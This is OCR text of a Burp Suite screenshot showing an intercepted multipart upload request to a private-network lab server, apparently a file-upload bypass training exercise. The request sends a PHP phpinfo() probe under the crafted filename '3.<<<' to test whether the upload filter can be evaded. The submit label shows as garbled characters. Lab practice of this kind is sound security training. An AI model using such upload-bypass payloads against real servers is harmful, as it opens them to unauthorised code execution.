 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------150063110124393
Content-Length: 329
Connection: close
Referer: http://192.168.100.119/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------150063110124393
Content-Disposition: form-data; name="upload_file"; filename="3.<<<"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------150063110124393
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------150063110124393--
? < + > Type a search term 0 matches